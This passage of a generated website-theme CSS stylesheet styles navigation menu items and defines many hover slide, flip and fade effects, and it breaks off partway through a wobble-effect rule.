.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > a:visited {
  color: #777777;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43:hover:not(.active) > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43.active > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > .bd-grid-item > a:visited {
  color: #777777;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-47 .bd-menuitem-43.active > .bd-grid-item > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > a,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > a:link,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > a:visited {
  color: #777777;
  display: block;
  white-space: nowrap;
}
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > a:before,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > a:link:before,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > a:visited:before,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > a:after,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > a:link:after,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > a.active,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item).active > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #777777;
  display: block;
  white-space: nowrap;
}
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-47 .bd-menuitem-43:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVk1lbnVNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWZmaXhTaG9ydENvZGU {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWZmaXhTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWxpZ25TaG9ydENvZGU {}
.bd-boxalign {
  text-align: center !important;
}
.bd-boxalign > * {
  text-align: left !important;
  display: inline-block !important;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWxpZ25TaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQW5pbWF0aW9uU2hvcnRDb2Rl {}
.bd-animation.animated.bounce {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-delay: 0ms;
  animation-delay: 0ms;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQW5pbWF0aW9uU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmFja2dyb3VuZFdpZHRoRWZmZWN0U2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmFja2dyb3VuZFdpZHRoRWZmZWN0U2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmFsbG9vblNob3J0Q29kZQ {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmFsbG9vblNob3J0Q29kZQ {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwUHJvZ3Jlc3NiYXJzU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwUHJvZ3Jlc3NiYXJzU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm94Q29udHJvbFNob3J0Q29kZQ {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm94Q29udHJvbFNob3J0Q29kZQ {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGFpbmVyRWZmZWN0U2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGFpbmVyRWZmZWN0U2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGFpbmVySW5uZXJFZmZlY3RTaG9ydENvZGU {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGFpbmVySW5uZXJFZmZlY3RTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ3VzdG9tSHRtbFNob3J0Q29kZQ {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ3VzdG9tSHRtbFNob3J0Q29kZQ {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvZXJyb3JNZXNzYWdl {}
.bd-errormessage-1 {
  border-radius: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvZXJyb3JNZXNzYWdl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRmxleEFsaWduU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRmxleEFsaWduU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRmxleENvbHVtblNob3J0Q29kZQ {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRmxleENvbHVtblNob3J0Q29kZQ {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvR29vZ2xlRm9udHM {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvR29vZ2xlRm9udHM {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvR29vZ2xlTWFwU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvR29vZ2xlTWFwU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSG92ZXJCb3hTaG9ydENvZGU {}
/* Default fade effect */
.bd-effect-fade .bd-overSlide {
  left: 0;
  top: 0;
  opacity: 0;
  position: absolute;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-fade:hover .bd-overSlide,
.bd-effect-fade.bd-effect-active .bd-overSlide {
  opacity: 1;
}
/* Default over effect */
.bd-effect-over-left .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-left:hover .bd-overSlide,
.bd-effect-over-left.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-right .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  transform: translate(100%, 0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-right:hover .bd-overSlide,
.bd-effect-over-right.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-top .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  transform: translate(0, -100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-top:hover .bd-overSlide,
.bd-effect-over-top.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-bottom .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(0, 100%);
  -ms-transform: translate(0, 100%);
  transform: translate(0, 100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-bottom:hover .bd-overSlide,
.bd-effect-over-bottom.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-topleft .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(-100%, -100%);
  -ms-transform: translate(-100%, -100%);
  transform: translate(-100%, -100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-topleft:hover .bd-overSlide,
.bd-effect-over-topleft.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-topright .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(100%, -100%);
  -ms-transform: translate(100%, -100%);
  transform: translate(100%, -100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-topright:hover .bd-overSlide,
.bd-effect-over-topright.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-bottomleft .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(-100%, 100%);
  -ms-transform: translate(-100%, 100%);
  transform: translate(-100%, 100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-bottomleft:hover .bd-overSlide,
.bd-effect-over-bottomleft.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-over-bottomright .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(100%, 100%);
  -ms-transform: translate(100%, 100%);
  transform: translate(100%, 100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-over-bottomright:hover .bd-overSlide,
.bd-effect-over-bottomright.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
/* Default slide effect */
.bd-effect-slide-left .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-left:hover .bd-overSlide,
.bd-effect-slide-left.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-left .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-left:hover .bd-backSlide,
.bd-effect-slide-left.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
.bd-effect-slide-right .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  transform: translate(100%, 0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-right:hover .bd-overSlide,
.bd-effect-slide-right.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-right .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-right:hover .bd-backSlide,
.bd-effect-slide-right.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
}
.bd-effect-slide-top .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  transform: translate(0, -100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-top:hover .bd-overSlide,
.bd-effect-slide-top.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-top .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-top:hover .bd-backSlide,
.bd-effect-slide-top.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(0, 100%);
  -ms-transform: translate(0, 100%);
  transform: translate(0, 100%);
}
.bd-effect-slide-bottom .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(0, 100%);
  -ms-transform: translate(0, 100%);
  transform: translate(0, 100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-bottom:hover .bd-overSlide,
.bd-effect-slide-bottom.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-bottom .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-bottom:hover .bd-backSlide,
.bd-effect-slide-bottom.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  transform: translate(0, -100%);
}
.bd-effect-slide-topleft .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(-100%, -100%);
  -ms-transform: translate(-100%, -100%);
  transform: translate(-100%, -100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-topleft:hover .bd-overSlide,
.bd-effect-slide-topleft.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-topleft .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-topleft:hover .bd-backSlide,
.bd-effect-slide-topleft.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(100%, 100%);
  -ms-transform: translate(100%, 100%);
  transform: translate(100%, 100%);
}
.bd-effect-slide-topright .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(100%, -100%);
  -ms-transform: translate(100%, -100%);
  transform: translate(100%, -100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-topright:hover .bd-overSlide,
.bd-effect-slide-topright.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-topright .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-topright:hover .bd-backSlide,
.bd-effect-slide-topright.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(-100%, 100%);
  -ms-transform: translate(-100%, 100%);
  transform: translate(-100%, 100%);
}
.bd-effect-slide-bottomleft .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(-100%, 100%);
  -ms-transform: translate(-100%, 100%);
  transform: translate(-100%, 100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-bottomleft:hover .bd-overSlide,
.bd-effect-slide-bottomleft.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-bottomleft .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-bottomleft:hover .bd-backSlide,
.bd-effect-slide-bottomleft.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(100%, -100%);
  -ms-transform: translate(100%, -100%);
  transform: translate(100%, -100%);
}
.bd-effect-slide-bottomright .bd-overSlide {
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: translate(100%, 100%);
  -ms-transform: translate(100%, 100%);
  transform: translate(100%, 100%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-bottomright:hover .bd-overSlide,
.bd-effect-slide-bottomright.bd-effect-active .bd-overSlide {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bd-effect-slide-bottomright .bd-backSlide {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.bd-effect-slide-bottomright:hover .bd-backSlide,
.bd-effect-slide-bottomright.bd-effect-active .bd-backSlide {
  -webkit-transform: translate(-100%, -100%);
  -ms-transform: translate(-100%, -100%);
  transform: translate(-100%, -100%);
}
/* Default flip */
.bd-effect-flip-left,
.bd-effect-flip-left .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-flip-left .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateY(130deg);
  -ms-transform: rotateY(130deg);
  transform: rotateY(130deg);
  -webkit-transform-origin: center left;
  -moz-transform-origin: center left;
  -ms-transform-origin: center left;
  transform-origin: center left;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-flip-left:hover .bd-overSlide,
.bd-effect-flip-left.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
.bd-effect-flip-right,
.bd-effect-flip-right .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-flip-right .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateY(-130deg);
  -ms-transform: rotateY(-130deg);
  transform: rotateY(-130deg);
  -webkit-transform-origin: center right;
  -moz-transform-origin: center right;
  -ms-transform-origin: center right;
  transform-origin: center right;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-flip-right:hover .bd-overSlide,
.bd-effect-flip-right.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
.bd-effect-flip-top,
.bd-effect-flip-top .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-flip-top .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateX(-130deg);
  -ms-transform: rotateX(-130deg);
  transform: rotateX(-130deg);
  -webkit-transform-origin: center top;
  -moz-transform-origin: center top;
  -ms-transform-origin: center top;
  transform-origin: center top;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-flip-top:hover .bd-overSlide,
.bd-effect-flip-top.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
.bd-effect-flip-bottom,
.bd-effect-flip-bottom .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-flip-bottom .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateX(130deg);
  -ms-transform: rotateX(130deg);
  transform: rotateX(130deg);
  -webkit-transform-origin: center bottom;
  -moz-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-flip-bottom:hover .bd-overSlide,
.bd-effect-flip-bottom.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
/* Default wooble */
.bd-effect-wobble-left,
.bd-effect-wobble-left .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-wobble-left .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateY(130deg);
  -ms-transform: rotateY(130deg);
  transform: rotateY(130deg);
  -webkit-transform-origin: center left;
  -moz-transform-origin: center left;
